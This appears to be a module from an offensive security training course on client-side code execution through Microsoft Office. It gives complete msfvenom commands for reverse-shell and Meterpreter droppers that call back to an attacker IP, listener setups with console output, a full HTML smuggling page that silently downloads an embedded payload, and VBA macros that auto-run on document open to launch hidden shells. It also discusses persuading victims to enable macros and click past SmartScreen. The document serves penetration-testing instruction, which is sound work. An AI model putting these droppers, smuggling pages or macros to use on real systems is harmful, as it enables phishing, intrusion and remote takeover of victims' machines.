24. Client Side Code Execution With Office
In this module, we will adopt the perspective of an attacker targeting an organization through its employees. By leveraging trusted applications like Microsoft Office, we’ll explore how seemingly benign documents can become vehicles for code execution.
This Learning Module covers the following Learning Units:
- Client-side attack vectors and social engineering concepts
- Payload generation with
msfvenom - Use of staged and non-staged Metasploit payloads
- Setting up listeners (Netcat and Metasploit’s
multi/handler) - HTML smuggling techniques
- Microsoft Office macro exploitation using VBA
- PowerShell download cradles and execution techniques
There are typically two ways to gain unauthorized remote access to a system. The first is to exploit a vulnerable application or service that is exposed to the Internet. While this does not require victim interaction, the target must be running vulnerable software which we must target with an exploit.
The second way to gain remote access is to trick a user into running malicious code. This technique typically requires that the victim interact with a file or an HTML web page in a browser. These types of attacks fall into the broader category of Social Engineering, specifically Phishing.
While vulnerabilities in software may be discovered and patched, user behavior is much more difficult to correct, making this a particularly appealing attack vector and the primary focus of this module.
To make these attacks more effective, we’ll exploit features in software that users commonly trust and rely on. Specifically, the goal of this module is to gain code execution through exploitation of Microsoft Office products. This is a common attack vector in both real-world attacks and in penetration tests.
We’ll examine various client-side attacks against the Microsoft Office Suite. While our ultimate goal is code execution, we’ll also explore common attack scenarios, shellcode delivery methods, and techniques for maintaining access via command-and-control (C2) infrastructure.
24.1. Will You Be My Dropper
Let's discuss real-world attack scenarios and describe how these concepts translate into a penetration test.
To initiate a client-side attack, an attacker often delivers a Trojan (in the form of a script or document) to the victim and tricks them into executing it. Traditional trojans embed an entire payload, but more complex Dropper trojans rely on a staged payload with a Callback function that connects back to the attack machine to download the second stage.
Once the code has been delivered, it may be written to the hard disk or run directly from memory. Either way, the objective of the code is to create a communication channel back to the attacker. The code which is run on the victim's workstation is known by several (often synonymous) names including an Implant, Agent, Backdoor, or simply Malware.
Once this code is executed on the client, it must connect to a "Command and control" or C2 infrastructure in order to communicate back to the attacker. This code will contain the attacker's hostname and domain name or IP address and will leverage an available network protocol such as HTTP or HTTPS (which may simulate user activity) or DNS (which simulates common network activity).
Note
Although sophisticated attackers will leverage a C2 infrastructure in the real world, in this module we will simply communicate directly with the target.
The Metasploit framework simplifies this process.
24.1.1. Staged vs Non-staged Payloads
Metasploit boasts an impressive library of payloads that can be formatted in many different ways. The framework includes both staged and non-staged payloads.
For example, windows/shell_reverse_tcp is a simple non-staged reverse TCP shell payload. It contains all the code needed to open up a reverse command shell to an attacker's machine. The payload itself is actually a number of assembly instructions, which when executed, call a number of Windows APIs that connect to the attacker's C2 and exposes a cmd.exe command prompt.
Staged payloads, such as windows/shell/reverse_tcp, contain a minimal amount of code that performs a callback, then retrieves any remaining code and executes it in the target's memory. This slimmed-down payload does not take up as much memory as a non-staged payload, and may evade anti-virus programs.
Note the difference in the delimiters used in the names of these payloads. Non-staged payloads use a _ and staged payloads use / respectively, as illustrated below. The payload's description also indicates whether it is staged or non-staged.
windows/x64/meterpreter_reverse_https    Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter/reverse_https    Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64).
Listing 1 - Non-staged vs staged payload
24.1.2. Building Our Droppers
Once we choose a payload, we can build it using msfvenom. For example, let's create a regular executable with a non-staged payload. Set the payload with -p, , and use LHOST and LPORT to specify the attacking IP address and port. We'll set the payload format to executable with -f and use -o to save the payload to the root of our Apache web server. This construction is identical for staged and non-staged payloads.
kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.120 LPORT=444 -f exe -o /var/www/html/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/shell.exe

kali@kali:~$ sudo service apache2 start
Listing 2 - Generate Non-staged Metasploit reverse TCP shell
With the payload saved to our Apache root directory and the server started, we can launch a Netcat listener on our Kali attack machine to receive the shell.
We will listen for an incoming connection (-l), avoid DNS lookups (-n) and use verbose output (-v). We'll also use -p to specify the TCP port, which must match the port used when generating the msfvenom executable (as seen in Listing 3).
Listing 3 - Setting up the Netcat listener
With the listener ready, let's open Microsoft Edge on the victim's machine and browse the payload's URL on our Kali Linux Apache server. We will be prompted to download the file. Once the file is downloaded, we'll execute it, ignoring and accepting any warning messages.
Within a few seconds, the reverse shell should open in our Netcat listener:
kali@kali:~$ sudo nc -lnvp 444
listening on [any] 444 ...
connect to [192.168.119.120] from (UNKNOWN) [192.168.120.11] 49676
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Offsec\Downloads>
Listing 4 - Catching the reverse shell
Let's try another example, this time leveraging the power of Metasploit's signature Meterpreter payload.
The full Meterpreter payload is powerful, but the non-staged version is quite large. In this example, we'll create a staged version. This version is more compact, and executes in stages. The small first stage executes a callback function, which will retrieve the remaining code and execute it in memory.
The msfvenom command we'll use is similar to the non-staged version. We will select the staged payload, choose HTTPS as the protocol (shown in the suffix of the payload), and we'll set the LPORT to 443, the typical HTTPS TCP port.
Let's compare the payload sizes by generating both staged and non-staged meterpreter payloads:
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter_reverse_https LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/msfnonstaged.exe
...
Payload size: 207449 bytes
Final size of exe file: 214016 bytes
Saved as: /var/www/html/msfnonstaged.exe.exe

kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/msfstaged.exe
...
Payload size: 694 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/msfstaged.exe
Listing 5 - Generating Meterpreter executable with both staged and non-staged payloads
Notice that the non-staged payload is nearly thirty times larger than the staged payload. This significantly smaller payload provides less detection surface for endpoint security solutions.
In order to use staged payloads, we'll need to use the multi/handler. This Metasploit module listens for incoming callbacks from staged payloads and delivers the second stage.
To do this, we'll launch msfconsole in quiet mode (-q) and use the multi/handler module. We'll set the payload, LHOST, and LPORT options, which must match the values we used when we generated the payload:
kali@kali:~$ sudo msfconsole -q

msf5 > use multi/handler

msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https

msf5 exploit(multi/handler) > set lhost 192.168.119.120
lhost => 192.168.119.120

msf5 exploit(multi/handler) > set lport 443
lport => 443

msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
Listing 6 - Setting up the multi/handler module
With the multi/handler module running, we can download our msfstaged.exe executable and run it on our victim machine. Then, we'll turn our attention to the output from Metasploit:
[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: pm1qmw8u) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.11:49678)

meterpreter >
Listing 7 - Multi/handler catches the callback and opens a Meterpreter session
A small 7 KB callback was executed to stage the full payload and we note from the output that more than 200 KB of code was sent to spawn the Meterpreter shell from our victim's machine.
Now that we understand the differences between Metasploit's non-staged and staged payloads and understand how to use Netcat and the multi/handler to catch the shell, we'll discuss discretion in the next section.
Exercise
- Experiment with different non-staged and staged Metasploit payloads and use the multi/handler module to receive the shell.
24.1.3. HTML Smuggling
In the previous sections, we created a malicious executable and tested it by manually downloading and running it on a "victim's" machine. This works well as an example, but attackers will often use more discreet delivery methods. For example, an attacker may embed a link in an email. When the victim reads the email and visits the webpage, JavaScript code will use HTML Smuggling to automatically save the dropper file.
This technique leverages the HTML5 anchor tag download attribute, which instructs the browser to automatically download a file when a user clicks the assigned hyperlink.
Let's try this out by creating an HTML file on our Kali Linux machine's Apache server. We'll create a simple hyperlink and set the download attribute anchor tag:
<html>
    <body>
      <a href="/msfstaged.exe" download="msfstaged.exe">DownloadMe</a>
   </body>
</html>
Listing 8 - Anchor object using download attribute
When a user clicks this link from an HTML5-compatible browser, the msfstaged.exe file will be automatically downloaded to the user's default download directory.
Although this works well, it exposes the filename and extension of the dropper and requires the user to manually click on the link. To avoid this we can trigger the download from an embedded JavaScript file. This method feeds the file as an octet stream and will download the assembled file without user interaction.
We'll demonstrate this by building a proof of concept slowly, explaining each section of the code as we go along.
Let's discuss the required tasks. First, we'll create a Base64 Meterpreter executable and store it as a Blob inside of a JavaScript variable. Next, we'll use that Blob to create a URL file object that simulates a file on the web server. Finally, we'll create an invisible anchor tag that will trigger a download action once the victim loads the page.
The first hurdle is to store an executable inside JavaScript and allow it to be used with the download attribute. By default, the download attribute only accepts files stored on a web server. However, it will also accept an embedded Blob object. The Blob object may be instantiated from a byte array as shown in Listing 9.
<html>
    <body>
        <script>
            var blob = new Blob([data], {type: 'octet/stream'});
        </script>
    </body>
</html>
Listing 9 - Create Blob object from byte array in JavaScript
Once this Blob has been created, we can use it together with the static URL.createObjectURL() method to create a URL file object. This essentially simulates a file located on a web server, but instead reads from memory. The instantiation statement is shown in Listing 10:
Listing 10 - Creating a URL file object
Now that we have the file object in memory, we can create the anchor object with the createElement method, specifying the tagName of the anchor object, which is "a". We'll then use the appendChild() method to place the created anchor object in the HTML document and specify its attributes.
First, we'll set the display style to "none" to ensure the anchor is not displayed on the webpage. Next, we'll set .href to the URL leading to a remote file, which we'll embed through the Blob and URL file object. Finally, we'll set the download attribute specifying a filename on the victim's machine. This is all shown in Listing 11. Please note that the filename variable will be set prior to the execution of the following code, as we will see later on.
var a = document.createElement('a');
document.body.appendChild(a);
a.style = 'display: none';
var url = window.URL.createObjectURL(blob);
a.href = url;
a.download = fileName;
Listing 11 - Creating Anchor object and setting properties
With the invisible anchor object created and referencing our Blob object, we can trigger the download prompt through the click() method.
Listing 12 - Triggering the download prompt
Before we are able to perform the HTML smuggling attack, we need to embed the file. In this example, we'll embed a Meterpreter executable inside the JavaScript code. To avoid invalid characters we will Base64 encode the binary and write a Base64 decoding function that converts the file back to its original form and stores it into a byte array.
function base64ToArrayBuffer(base64)
{
  var binary_string = window.atob(base64);
  var len = binary_string.length;
  var bytes = new Uint8Array( len );
  for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
  return bytes.buffer;
}
Listing 13 - Base64 decoding function in JavaScript
Finally, we can generate a windows/x64/meterpreter/reverse_https payload using our now-familiar syntax and convert it to base64:
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f exe -o /var/www/html/msfstaged.exe
...
Payload size: 694 bytes
Final size of exe file: 7168 bytes
Saved as: /var/www/html/msfstaged.exe

kali@kali:~$ base64 /var/www/html/msfstaged.exe
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAyAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v
...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==
Listing 14 - Generating and Base64 encoding the Meterpreter executable
Before embedding the Base64-encoded executable, we must remove any line breaks or newlines, embedding it as one continuous string. Alternatively, we could wrap each line in quotes.
Now let's put everything together. First, our Base64 code is placed into an array buffer, byte-by-byte. We'll then place the array buffer into our Blob. Next, we'll create a hidden "a" tag. The data from our Blob is then moved to the href reference of our "a" tag. Our Blob code in the href is given the file name of 'msfnonstaged.exe'. Finally, a click action is performed to download our file. The complete webpage used to trigger the HTML smuggling with the Meterpreter executable is given below:
<html>
    <body>
        <script>
          function base64ToArrayBuffer(base64) {
              var binary_string = window.atob(base64);
              var len = binary_string.length;
              var bytes = new Uint8Array( len );
              for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
              return bytes.buffer;
            }

            var file ='TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAA...
            var data = base64ToArrayBuffer(file);
            var blob = new Blob([data], {type: 'octet/stream'});
            var fileName = 'msfstaged.exe';

            var a = document.createElement('a');
            document.body.appendChild(a);
            a.style = 'display: none';
            var url = window.URL.createObjectURL(blob);
            a.href = url;
            a.download = fileName;
            a.click();
            window.URL.revokeObjectURL(url);
        </script>
    </body>
</html>
Listing 15 - Complete JavaScript code to trigger HTML smuggling
After saving the webpage to the web root of our Apache server, we can browse to it using Google Chrome from the Windows 10 victim machine. Simply loading the page triggers the download of the executable. Unfortunately, a warning may be displayed due to the potentially unsafe file format, as shown in Figure 1.
Note that we chose to browse to the HTML file with Google Chrome since it supports window.URL.createObjectURL. This technique must be modified to work against browsers like Internet Explorer and Microsoft Edge.

Figure 1: Meterpreter executable is downloaded through HTML smuggling
This warning may appear because the attachment is saved as an executable. We will ignore this warning and download and run it anyway.
Note
The reason this happens is because the executable originated from a download through a browser. When that happens, it is marked as such in Windows, and the SmartScreen feature tries to block execution. We must click More info followed by Run anyway to execute it.
After running the new executable in the Downloads folder, we obtain a reverse Meterpreter shell using the multi/handler.
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.11; (UUID: kh1ubovt) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (192.168.119.120:443 -> 192.168.120.11:49697)

meterpreter >
Listing 16 - Meterpreter shell from the executable downloaded through HTML smuggling
Exercises
- Repeat the HTML smuggling to trigger a download of a Meterpreter payload in a file format of your choosing.
-
Modify the smuggling code to use the window.navigator.msSaveBlob method, to make the technique work with Microsoft Edge as well.
- Saving files locally using Blob and msSaveBlob
24.2. Phishing with Microsoft Office
In this unit, we'll cover the following objectives:
- Understand the role of Microsoft Office in client-side attacks
- Install and configure Microsoft Office on the target VM
- Explore the basics of VBA macro development in Word
- Examine security features such as macro warning banners and Protected View
- Learn how to execute commands from VBA using Shell and Wscript.Shell
- Automatically trigger macro execution using Document_Open() and AutoOpen()
- Analyze pretexting techniques used to encourage victims to enable macros
- Create phishing documents that replace content after macros are enabled
So far our attacks required direct interaction with the victim, who must either download a file or visit a malicious site. These attacks demonstrated common concepts that work in client-side attacks, including the ability to automatically trigger a malicious file download.
In this section, we'll turn our attention to another commonly-exploited client-side attack vector: Microsoft Office applications.
Microsoft Office is a very popular software suite employed by the majority of organizations and corporations. It comes in two variants, Office 365, which is continuously updated and used for online storage, and various standalone versions like Office 2016.
Due to its popularity, Office applications are a prime target for phishing since victims tend to trust them. In fact, an annual Cybersecurity report released by Cisco in 2018 reported that Office was the target of 38% of all email phishing attacks.
Let's explore this popular attack vector, leveraged through the [Visual Basic for Applications](https://docs.microsoft.com/en-us/office/vba/library-reference/concepts/getting-started-with-vba-in-office ↩︎) (VBA embedded programming language.
24.2.1. Installing Microsoft Office
Before we can start abusing Microsoft Office, we must install it on the Windows 10 victim VM.
We do this by navigating to C:\installs\Office2016.img in File Explorer and double-clicking it. This will load the file as a virtual CD and allow us to start the install from Setup.exe as shown in Figure 2.

Figure 2: Microsoft Office 2016 installer
Once the installation is complete, we press Close on the splash screen to exit the installer and open Microsoft Word from the start menu. Once Microsoft Word opens, a popup as shown in Figure 3 will appear. We can close it by clicking the highlighted cross in the upper-right corner to start the 7-day trial.

Figure 3: Product key popup
As the last step, a license agreement popup is shown and must be accepted by pressing Accept and start Word as shown in Figure 4.

Figure 4: Accept license agreement
With Microsoft Office, and in particular Microsoft Word, installed and configured we can start to investigate how it can be abused for client side code execution.
Exercise
- Install Microsoft Office on your Windows 10 client VM.
24.2.2. Introduction to VBA
In this module, we'll discuss the basics of VBA, along with the embedded security mechanisms of Microsoft Office.
We'll begin by creating our first macro, which will include a few conditional statements and message boxes. Then we'll try to run a command prompt from MS Word, with the help of Windows Script Host.
To begin our development, we'll open Microsoft Word on the Windows 10 victim machine and create a new document. We can access the Macro menu by navigating to the View tab and selecting Macros as shown in Figure 5.
Note
In this module, we are creating the macro and Office documents on the victim machine, but in a real penetration test, this would be done on a local development box and not on a compromised host.

Figure 5: Macros menu in Microsoft Word
From the Macros dialog window, we must choose the current document from the drop down menu. For an unnamed document this is called "Document1 (document)". Verify this to ensure that the VBA code is only embedded in this document, otherwise the VBA code will be saved to our global template.

Figure 6: Selecting macros in the current document
After selecting the current document, we'll enter a name for the macro. In this example, we'll name the macro "MyMacro" and then select Create. This will launch the VBA editor where we can run and debug the code.

Figure 7: VBA editor in Microsoft Word
When we create a macro, the editor automatically creates a small starting code segment as shown in Figure 7. The important keyword in the small code segment is Sub MyMacro, which defines the beginning of a method called "MyMacro" while End Sub ends the method. Note that in VBA, a method cannot return values to its caller, but a Function (bracketed with keywords like "Function MyMacro"" and "End Function") can.
Variables are very useful when programming and like many other programming languages, VBA requires that they be declared before use. This is done through the Dim keyword with two other parameters; the name of the variable and its datatype. Let's declare a few sample variables (Listing 17):
Listing 17 - Declaring variables of different types in VBA
In the example above, we have used three very common data types: String, Long, and LongPtr. These data types directly translate to a unicode string, a 64-bit integer, and a memory pointer, respectively. They represent the operating system's native data types and are commonly used in languages such as C or C++.
Now that we know how to declare variables, we can use and manipulate them with flow statements. These include the If and Else statements as illustrated in Listing 18 and the For loop as shown in Listing 19. Let's explore these in more detail.
The If and Else statements are complimented by the Then and End If keywords to generate a complete branching statement. When an If condition is met, the Then condition is executed, otherwise the Else condition is executed. Once all conditions are evaluated, the End If exits the branching condition.
In the example below, we'll have our macro check the value of a variable and based on the result, display the appropriate built-in MsgBox function.
Sub MyMacro()

Dim myLong As Long

myLong = 1

If myLong < 5 Then
    MsgBox ("True")
Else
    MsgBox ("False")
End If

End Sub
Listing 18 - If and Else statements in VBA
To execute the macro we either click the "Run Macro" button or press %.

Figure 8: Run Macro button
This macro will display a "True" message box since the myLong variable is less than five.
Next, we'll explore the For loop, which increments a counter through the Next keyword. This is illustrated below in Listing 19.
Listing 19 - For loop in VBA
The For loop will read the counter three times and each time it reaches the Next keyword, it will increment the value of counter by one. The execution of this macro will present three "Alert" message boxes.
Now that we have briefly discussed custom methods and statements, we'll switch our attention to our ultimate goal: making the victim execute our custom macro. Since our victim will likely not do this willingly, we'll need to leverage existing methods like _Document[Open()](https://docs.microsoft.com/en-us/office/vba/api/word.document.open) and AutoOpen(), both of which will execute when the Word document is opened.
Note
There are some differences between the various Office applications utilization of VBA. For example, Document_Open() is called Workbook_Open() in Excel.
In order for this to work, we must save our document in a Macro-Enabled format such as .doc or .docm. The newer .docx will not store macros.
To test out this functionality, we'll use a very simple macro as shown in Listing 20.
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    MsgBox ("This is a macro test")
End Sub
Listing 20 - Simple Word Macro that automatically executes
This example uses both Document_Open and AutoOpen for redundancy.
We'll save the document in the legacy .doc format (also called Word 97-2003 Document) and close it.
Now that the document is saved, we can try opening it again. However, we are presented with a security warning banner instead of our message box output, as shown in Figure 9.

Figure 9: Macro security warning in Microsoft Word
If we press the Enable Content button, the macro will execute and the message box will appear. This is the default security setting of any Office application. This means that when we launch this client-side attack, we must somehow persuade the victim to both open the document and enable the macro.
We can inspect these security settings by navigating to File > Options > Trust Center and opening Trust Center Settings:

Figure 10: Trust Center in Microsoft Word
Within Trust Center, the default security setting is to "Disable all macros with notification":

Figure 11: Macro Settings in Trust Center
The Protected View options describe a sandbox feature introduced in Microsoft Office 2010 that is enabled when documents originate from the Internet.

Figure 12: Protected View in Trust Center
When Protected View is enabled, macros are disabled, external images are blocked, and the user is presented with an additional warning message as shown in Figure 13.

Figure 13: Protected View security warning in Microsoft Word
This complicates our situation since our client-side attack must trick the user into also turning off Protected View when the document is opened. We'll address this shortly.
To wrap up this section, we'll demonstrate how to use VBA to launch an external application like cmd.exe. This will serve as a foundation for other techniques we will use in the rest of the course.
The first and simplest technique leverages the VBA Shell function, which takes two arguments. The first is the path and name of the application to launch along with any arguments. The second is the WindowStyle, which sets the program's window style. As attackers, the vbHide value or its numerical equivalent (0) is the most interesting as it will hide the window of the program launched.
In the example below, as soon as the victim enables macros, we will launch a command prompt with a hidden window.
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    Dim str As String
    str = "cmd.exe"
    Shell str, vbHide
End Sub
Listing 21 - Macro to execute cmd from the Shell method
Saving the macro and reopening the Word document will run the macro without any security warnings, because we already enabled the macros on this document. If we rename the document, the security warning will reappear.
Since the command prompt was opened as a hidden window, it is not displayed, but we can verify that it is running. We can use Process Explorer from SysInternals (located in the C:\Tools folder) to list information about running processes and which handles and DLLs they have opened or loaded. In our case, running it will list cmd.exe as a child process of WINWORD.EXE.

Figure 14: Cmd.exe as child process of Microsoft Word
We can also use Windows Script Host (WSH) to launch a shell. To do this, we'll invoke the CreateObject method to create a WSH shell, and from there we can call the Run method. While this might sound complicated, it is relatively simple as displayed in Listing 22.
Sub Document_Open()
    MyMacro
End Sub

Sub AutoOpen()
    MyMacro
End Sub

Sub MyMacro()
    Dim str As String
    str = "cmd.exe"
    CreateObject("Wscript.Shell").Run str, 0
End Sub
Listing 22 - Macro execute cmd from Windows Script Host
In the listing above, the call to CreateObject returns the WSH object, from which we invoke the Run method, supplying the path and name of the application to execute along with the vbHide window style (0). Executing the Macro will once again open cmd.exe as a hidden process.
